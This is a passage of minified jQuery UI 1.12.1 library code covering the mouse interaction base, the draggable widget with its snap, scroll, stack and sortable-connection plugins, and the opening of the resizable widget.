f&&!u&&this._mouseCapture(t)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(t)!==!1,!this._mouseStarted)?(t.preventDefault(),!0):(!0===n.data(t.target,this.widgetName+".preventClickEvent")&&n.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(n){return i._mouseMove(n)},this._mouseUpDelegate=function(n){return i._mouseUp(n)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),r=!0,!0)):!0}},_mouseMove:function(t){if(this._mouseMoved){if(n.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button)return this._mouseUp(t);if(!t.which)if(t.originalEvent.altKey||t.originalEvent.ctrlKey||t.originalEvent.metaKey||t.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,t)!==!1,this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&n.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,r=!1,t.preventDefault()},_mouseDistanceMet:function(n){return Math.max(Math.abs(this._mouseDownEvent.pageX-n.pageX),Math.abs(this._mouseDownEvent.pageY-n.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),n.ui.plugin={add:function(t,i,r){var u,f=n.ui[t].prototype;for(u in r)f.plugins[u]=f.plugins[u]||[],f.plugins[u].push([i,r[u]])},call:function(n,t,i,r){var u,f=n.plugins[t];if(f&&(r||n.element[0].parentNode&&11!==n.element[0].parentNode.nodeType))for(u=0;f.length>u;u++)n.options[f[u][0]]&&f[u][1].apply(n.element,i)}},n.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&n(t).trigger("blur")},n.widget("ui.draggable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(n,t){this._super(n,t),"handle"===n&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(t){var i=this.options;return this.helper||i.disabled||n(t.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(t),this.handle?(this._blurActiveElement(t),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(t){this.iframeBlocks=this.document.find(t).map(function(){var t=n(this);return n("<div>").css("position","absolute").appendTo(t.parent()).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).offset(t.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(t){var i=n.ui.safeActiveElement(this.document[0]),r=n(t.target);r.closest(i).length||n.ui.safeBlur(i)},_mouseStart:function(t){var i=this.options;return this.helper=this._createHelper(t),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),n.ui.ddmanager&&(n.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===n(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(t),this.originalPosition=this.position=this._generatePosition(t,!1),this.originalPageX=t.pageX,this.originalPageY=t.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",t)===!1?(this._clear(),!1):(this._cacheHelperProportions(),n.ui.ddmanager&&!i.dropBehaviour&&n.ui.ddmanager.prepareOffsets(this,t),this._mouseDrag(t,!0),n.ui.ddmanager&&n.ui.ddmanager.dragStart(this,t),!0)},_refreshOffsets:function(n){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:n.pageX-this.offset.left,top:n.pageY-this.offset.top}},_mouseDrag:function(t,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(t,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var r=this._uiHash();if(this._trigger("drag",t,r)===!1)return this._mouseUp(new n.Event("mouseup",t)),!1;this.position=r.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",n.ui.ddmanager&&n.ui.ddmanager.drag(this,t),!1},_mouseStop:function(t){var r=this,i=!1;return n.ui.ddmanager&&!this.options.dropBehaviour&&(i=n.ui.ddmanager.drop(this,t)),this.dropped&&(i=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!i||"valid"===this.options.revert&&i||this.options.revert===!0||n.isFunction(this.options.revert)&&this.options.revert.call(this.element,i)?n(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){r._trigger("stop",t)!==!1&&r._clear()}):this._trigger("stop",t)!==!1&&this._clear(),!1},_mouseUp:function(t){return this._unblockFrames(),n.ui.ddmanager&&n.ui.ddmanager.dragStop(this,t),this.handleElement.is(t.target)&&this.element.trigger("focus"),n.ui.mouse.prototype._mouseUp.call(this,t)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new n.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(t){return this.options.handle?!!n(t.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(t){var r=this.options,u=n.isFunction(r.helper),i=u?n(r.helper.apply(this.element[0],[t])):"clone"===r.helper?this.element.clone().removeAttr("id"):this.element;return i.parents("body").length||i.appendTo("parent"===r.appendTo?this.element[0].parentNode:r.appendTo),u&&i[0]===this.element[0]&&this._setPositionRelative(),i[0]===this.element[0]||/(fixed|absolute)/.test(i.css("position"))||i.css("position","absolute"),i},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),n.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_isRootNode:function(n){return/(html|body)/i.test(n.tagName)||n===this.document[0]},_getParentOffset:function(){var t=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&n.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),n=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(n?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(n?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var f,t,r,i=this.options,u=this.document[0];return this.relativeContainer=null,i.containment?"window"===i.containment?(this.containment=[n(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,n(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,n(window).scrollLeft()+n(window).width()-this.helperProportions.width-this.margins.left,n(window).scrollTop()+(n(window).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===i.containment?(this.containment=[0,0,n(u).width()-this.helperProportions.width-this.margins.left,(n(u).height()||u.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):i.containment.constructor===Array?(this.containment=i.containment,void 0):("parent"===i.containment&&(i.containment=this.helper[0].parentNode),t=n(i.containment),r=t[0],r&&(f=/(scroll|auto)/.test(t.css("overflow")),this.containment=[(parseInt(t.css("borderLeftWidth"),10)||0)+(parseInt(t.css("paddingLeft"),10)||0),(parseInt(t.css("borderTopWidth"),10)||0)+(parseInt(t.css("paddingTop"),10)||0),(f?Math.max(r.scrollWidth,r.offsetWidth):r.offsetWidth)-(parseInt(t.css("borderRightWidth"),10)||0)-(parseInt(t.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(f?Math.max(r.scrollHeight,r.offsetHeight):r.offsetHeight)-(parseInt(t.css("borderBottomWidth"),10)||0)-(parseInt(t.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=t),void 0):(this.containment=null,void 0)},_convertPositionTo:function(n,t){t||(t=this.position);var i="absolute"===n?1:-1,r=this._isRootNode(this.scrollParent[0]);return{top:t.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top)*i,left:t.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)*i}},_generatePosition:function(n,t){var i,s,f,u,r=this.options,h=this._isRootNode(this.scrollParent[0]),e=n.pageX,o=n.pageY;return h&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),t&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,n.pageX-this.offset.click.left<i[0]&&(e=i[0]+this.offset.click.left),n.pageY-this.offset.click.top<i[1]&&(o=i[1]+this.offset.click.top),n.pageX-this.offset.click.left>i[2]&&(e=i[2]+this.offset.click.left),n.pageY-this.offset.click.top>i[3]&&(o=i[3]+this.offset.click.top)),r.grid&&(f=r.grid[1]?this.originalPageY+Math.round((o-this.originalPageY)/r.grid[1])*r.grid[1]:this.originalPageY,o=i?f-this.offset.click.top>=i[1]||f-this.offset.click.top>i[3]?f:f-this.offset.click.top>=i[1]?f-r.grid[1]:f+r.grid[1]:f,u=r.grid[0]?this.originalPageX+Math.round((e-this.originalPageX)/r.grid[0])*r.grid[0]:this.originalPageX,e=i?u-this.offset.click.left>=i[0]||u-this.offset.click.left>i[2]?u:u-this.offset.click.left>=i[0]?u-r.grid[0]:u+r.grid[0]:u),"y"===r.axis&&(e=this.originalPageX),"x"===r.axis&&(o=this.originalPageY)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:h?0:this.offset.scroll.top),left:e-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:h?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(t,i,r){return r=r||this._uiHash(),n.ui.plugin.call(this,t,[i,r,this],!0),/^(drag|start|stop)/.test(t)&&(this.positionAbs=this._convertPositionTo("absolute"),r.offset=this.positionAbs),n.Widget.prototype._trigger.call(this,t,i,r)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),n.ui.plugin.add("draggable","connectToSortable",{start:function(t,i,r){var u=n.extend({},i,{item:r.element});r.sortables=[],n(r.options.connectToSortable).each(function(){var i=n(this).sortable("instance");i&&!i.options.disabled&&(r.sortables.push(i),i.refreshPositions(),i._trigger("activate",t,u))})},stop:function(t,i,r){var u=n.extend({},i,{item:r.element});r.cancelHelperRemoval=!1,n.each(r.sortables,function(){var n=this;n.isOver?(n.isOver=0,r.cancelHelperRemoval=!0,n.cancelHelperRemoval=!1,n._storedCSS={position:n.placeholder.css("position"),top:n.placeholder.css("top"),left:n.placeholder.css("left")},n._mouseStop(t),n.options.helper=n.options._helper):(n.cancelHelperRemoval=!0,n._trigger("deactivate",t,u))})},drag:function(t,i,r){n.each(r.sortables,function(){var f=!1,u=this;u.positionAbs=r.positionAbs,u.helperProportions=r.helperProportions,u.offset.click=r.offset.click,u._intersectsWith(u.containerCache)&&(f=!0,n.each(r.sortables,function(){return this.positionAbs=r.positionAbs,this.helperProportions=r.helperProportions,this.offset.click=r.offset.click,this!==u&&this._intersectsWith(this.containerCache)&&n.contains(u.element[0],this.element[0])&&(f=!1),f})),f?(u.isOver||(u.isOver=1,r._parent=i.helper.parent(),u.currentItem=i.helper.appendTo(u.element).data("ui-sortable-item",!0),u.options._helper=u.options.helper,u.options.helper=function(){return i.helper[0]},t.target=u.currentItem[0],u._mouseCapture(t,!0),u._mouseStart(t,!0,!0),u.offset.click.top=r.offset.click.top,u.offset.click.left=r.offset.click.left,u.offset.parent.left-=r.offset.parent.left-u.offset.parent.left,u.offset.parent.top-=r.offset.parent.top-u.offset.parent.top,r._trigger("toSortable",t),r.dropped=u.element,n.each(r.sortables,function(){this.refreshPositions()}),r.currentItem=r.element,u.fromOutside=r),u.currentItem&&(u._mouseDrag(t),i.position=u.position)):u.isOver&&(u.isOver=0,u.cancelHelperRemoval=!0,u.options._revert=u.options.revert,u.options.revert=!1,u._trigger("out",t,u._uiHash(u)),u._mouseStop(t,!0),u.options.revert=u.options._revert,u.options.helper=u.options._helper,u.placeholder&&u.placeholder.remove(),i.helper.appendTo(r._parent),r._refreshOffsets(t),i.position=r._generatePosition(t,!0),r._trigger("fromSortable",t),r.dropped=!1,n.each(r.sortables,function(){this.refreshPositions()}))})}}),n.ui.plugin.add("draggable","cursor",{start:function(t,i,r){var u=n("body"),f=r.options;u.css("cursor")&&(f._cursor=u.css("cursor")),u.css("cursor",f.cursor)},stop:function(t,i,r){var u=r.options;u._cursor&&n("body").css("cursor",u._cursor)}}),n.ui.plugin.add("draggable","opacity",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("opacity")&&(f._opacity=u.css("opacity")),u.css("opacity",f.opacity)},stop:function(t,i,r){var u=r.options;u._opacity&&n(i.helper).css("opacity",u._opacity)}}),n.ui.plugin.add("draggable","scroll",{start:function(n,t,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(t,i,r){var u=r.options,o=!1,e=r.scrollParentNotHidden[0],f=r.document[0];e!==f&&"HTML"!==e.tagName?(u.axis&&"x"===u.axis||(r.overflowOffset.top+e.offsetHeight-t.pageY<u.scrollSensitivity?e.scrollTop=o=e.scrollTop+u.scrollSpeed:t.pageY-r.overflowOffset.top<u.scrollSensitivity&&(e.scrollTop=o=e.scrollTop-u.scrollSpeed)),u.axis&&"y"===u.axis||(r.overflowOffset.left+e.offsetWidth-t.pageX<u.scrollSensitivity?e.scrollLeft=o=e.scrollLeft+u.scrollSpeed:t.pageX-r.overflowOffset.left<u.scrollSensitivity&&(e.scrollLeft=o=e.scrollLeft-u.scrollSpeed))):(u.axis&&"x"===u.axis||(t.pageY-n(f).scrollTop()<u.scrollSensitivity?o=n(f).scrollTop(n(f).scrollTop()-u.scrollSpeed):n(window).height()-(t.pageY-n(f).scrollTop())<u.scrollSensitivity&&(o=n(f).scrollTop(n(f).scrollTop()+u.scrollSpeed))),u.axis&&"y"===u.axis||(t.pageX-n(f).scrollLeft()<u.scrollSensitivity?o=n(f).scrollLeft(n(f).scrollLeft()-u.scrollSpeed):n(window).width()-(t.pageX-n(f).scrollLeft())<u.scrollSensitivity&&(o=n(f).scrollLeft(n(f).scrollLeft()+u.scrollSpeed)))),o!==!1&&n.ui.ddmanager&&!u.dropBehaviour&&n.ui.ddmanager.prepareOffsets(r,t)}}),n.ui.plugin.add("draggable","snap",{start:function(t,i,r){var u=r.options;r.snapElements=[],n(u.snap.constructor!==String?u.snap.items||":data(ui-draggable)":u.snap).each(function(){var t=n(this),i=t.offset();this!==r.element[0]&&r.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:i.top,left:i.left})})},drag:function(t,i,r){for(var h,s,c,l,e,v,o,a,k,d=r.options,f=d.snapTolerance,p=i.offset.left,b=p+r.helperProportions.width,y=i.offset.top,w=y+r.helperProportions.height,u=r.snapElements.length-1;u>=0;u--)e=r.snapElements[u].left-r.margins.left,v=e+r.snapElements[u].width,o=r.snapElements[u].top-r.margins.top,a=o+r.snapElements[u].height,e-f>b||p>v+f||o-f>w||y>a+f||!n.contains(r.snapElements[u].item.ownerDocument,r.snapElements[u].item)?(r.snapElements[u].snapping&&r.options.snap.release&&r.options.snap.release.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item})),r.snapElements[u].snapping=!1):("inner"!==d.snapMode&&(h=f>=Math.abs(o-w),s=f>=Math.abs(a-y),c=f>=Math.abs(e-b),l=f>=Math.abs(v-p),h&&(i.position.top=r._convertPositionTo("relative",{top:o-r.helperProportions.height,left:0}).top),s&&(i.position.top=r._convertPositionTo("relative",{top:a,left:0}).top),c&&(i.position.left=r._convertPositionTo("relative",{top:0,left:e-r.helperProportions.width}).left),l&&(i.position.left=r._convertPositionTo("relative",{top:0,left:v}).left)),k=h||s||c||l,"outer"!==d.snapMode&&(h=f>=Math.abs(o-y),s=f>=Math.abs(a-w),c=f>=Math.abs(e-p),l=f>=Math.abs(v-b),h&&(i.position.top=r._convertPositionTo("relative",{top:o,left:0}).top),s&&(i.position.top=r._convertPositionTo("relative",{top:a-r.helperProportions.height,left:0}).top),c&&(i.position.left=r._convertPositionTo("relative",{top:0,left:e}).left),l&&(i.position.left=r._convertPositionTo("relative",{top:0,left:v-r.helperProportions.width}).left)),!r.snapElements[u].snapping&&(h||s||c||l||k)&&r.options.snap.snap&&r.options.snap.snap.call(r.element,t,n.extend(r._uiHash(),{snapItem:r.snapElements[u].item})),r.snapElements[u].snapping=h||s||c||l||k)}}),n.ui.plugin.add("draggable","stack",{start:function(t,i,r){var f,e=r.options,u=n.makeArray(n(e.stack)).sort(function(t,i){return(parseInt(n(t).css("zIndex"),10)||0)-(parseInt(n(i).css("zIndex"),10)||0)});u.length&&(f=parseInt(n(u[0]).css("zIndex"),10)||0,n(u).each(function(t){n(this).css("zIndex",f+t)}),this.css("zIndex",f+u.length))}}),n.ui.plugin.add("draggable","zIndex",{start:function(t,i,r){var u=n(i.helper),f=r.options;u.css("zIndex")&&(f._zIndex=u.css("zIndex")),u.css("zIndex",f.zIndex)},stop:function(t,i,r){var u=r.options;u._zIndex&&n(i.helper).css("zIndex",u._zIndex)}}),n.ui.draggable,n.widget("ui.resizable",n.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(n){return parseFloat(n)||0},_isNumber:function(n){return!isNaN(parseFloat(n))},_hasScroll:function(t,i){if("hidden"===n(t).css("overflow"))return!1;var r=i&&"left"===i?"scrollLeft":"scrollTop",u=!1;return t[r]>0?!0:(t[r]=1,u=t[r]>0,t[r]=0,u)},_create:function(){var r,t=this.options,i=this;this._addClass("ui-resizable"),n.extend(this,{_aspectRatio:!!t.aspectRatio,aspectRatio:t.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:t.helper||t.ghost||t.animate?t.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(n("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,r={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(r),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(r),this._proportionallyResize()),this._setupHandles(),t.autoHide&&n(this.element).on("mouseenter",function(){t.disabled||(i._removeClass("ui-resizable-autohide"),i._handles.show())}).on("mouseleave",function(){t.disabled||i.resizing||(i._addClass("ui-resizable-autohide"),i._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var t,i=function(t){n(t).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),t=this.element,this.originalElement.css({position:t.css("position"),width:t.outerWidth(),height:t.outerHeight(),top:t.css("top"),left:t.css("left")}).insertAfter(t),t.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(n,t){switch(this._super(n,t),n){case"handles":this._removeHandles(),this._setupHandles()}},_setupHandles:function(){var i,r,f,o,t,u=this.options,e=this;if(this.handles=u.handles||(n(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=n(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),f=this.handles.split(","),this.handles={},r=0;f.length>r;r++)i=n.trim(f[r]),o="ui-resizable-"+i,t=n("<div>"),this._addClass(t,"ui-resizable-handle "+o),t.css({zIndex:u.zIndex}),this.handles[i]=".ui-resizable-"+i,this.element.append(t);this._renderAxis=function(t){var i,r,f,u;t=t||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=n(this.handles[i]),this._on(this.handles[i],{mousedown:e._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(r=n(this.handles[i],this.element),u=/sw|ne|nw|se|n|s/.test(i)?r.outerHeight():r.outerWidth(),f=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),t.css(f,u),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){e.resizing||(this.className&&(t=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),e.axis=t&&t[1]?t[1]:"se")}),u.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(t){var u,i,r=!1;for(u in this.handles)i=n(this.handles[u])[0],(i===t.target||n.contains(i,t.target))&&(r=!0);return!this.options.disabled&&r},_mouseStart:function(t){var f,u,e,r=this.options,i=this.element;return this.resizing=!0,this._renderProxy(),f=this._num(this.helper.css("left")),u=this._num(this.helper.css("top")),r.containment&&(f+=n(r.containment).scrollLeft()||0,u+=n(r.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:f,top:u},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:i.width(),height:i.height()},this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()},this.originalPosition={left:f,top:u},this.originalMousePosition={left:t.pageX,top:t.pageY},this.aspectRatio="number"==typeof r.aspectRatio?r.aspectRatio:this.originalSize.width/this.originalSize.height||1,e=n(".ui-resizable-"+this.axis).css("cursor"),n("body").css("cursor","auto"===e?this.axis+"-resize":e),this._addClass("ui-resizable-resizing"),this._propagate("start",t),!0},_mouseDrag:function(t){var i,f,u=this.originalMousePosition,e=this.axis,s=t.pageX-u.left||0,o=t.pageY-u.top||0,r=this._change[e];return this._updatePrevProperties(),r?(i=r.apply(this,[t,s,o]),this._updateVirtualBoundaries(t.shiftKey),(this._aspectRatio||t.shiftKey)&&(i=this._updateRatio(i,t)),i=this._respectSize(i,t),this._updateCache(i),this._propagate("resize",t),f=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),n.isEmptyObject(f)||(this._updatePrevProperties(),this._trigger("resize",t,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(t){this.resizing=!1;var r,u,s,o,h,c,f,e=this.options,i=this;return this._helper&&(r=this._proportionallyResizeElements,u=r.length&&/textarea/i.test(r[0].nodeName),s=u&&this._hasScroll(r[0],"left")?0:i.sizeDiff.height,o=u?0:i.sizeDiff.width,h={width:i.helper.width()-o,height:i.helper.height()-s},c=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,f=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null,e.animate||this.element.css(n.extend(h,{top:f,left:c})),i.helper.height(i.size.height),i.helper.width(i.size.width),this._helper&&!e.animate&&this._proportionallyResize()),n("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",t),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var n={};return this.position.top!==this.prevPosition.top&&(n.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(n.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(n.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(n.height=this.size.height+"px"),this.helper.css(n),n},_updateVirtualBoundaries:function(n){var r,f,u,e,t,i=this.options;t={minWidth:this._isNumber(i.minWidth)?i.minWidth:0,maxWidth:this._isNumber(i.maxWidth)?i.maxWidth:1/0,minHeight:this._isNumber(i.minHeight)?i.minHeight:0,maxHeight:this._isNumber(i.maxHeight)?i.maxHeight:1/0},(this._aspectRatio||n)&&(r=t.minHeight*this.aspectRatio,u=t.minWidth/this.aspectRatio,f=t.maxHeight*this.aspectRatio,e=t.maxWidth/this.aspectRatio,r>t.minWidth&&(t.minWidth=r),u>t.minHeight&&(t.minHeight=u),t.maxWidth>f&&(t.maxWidth=f),t.maxHeight>e&&(t.maxHeight=e)),this._vBoundaries=t},_updateCache:function(n){this.offset=this.helper.offset(),this._isNumber(n.left)&&(this.position.left=n.left),this._isNumber(n.top)&&(this.position.top=n.top),this._isNumber(n.height)&&(this.size.height=n.height),this._isNumber(n.width)&&(this.size.width=n.width)},_updateRatio:function(n){var i=this.position,t=this.size,r=this.axis;return this._isNumber(n.height)?n.width=n.height*this.aspectRatio:this._isNumber(n.width)&&(n.height=n.width/this.aspectRatio),"sw"===r&&(n.left=i.left+(t.width-n.width),n.top=null),"nw"===r&&(n.top=i.top+(t.height-n.height),n.left=i.left+(t.width-n.width)),n},_respectSize:function(n){var 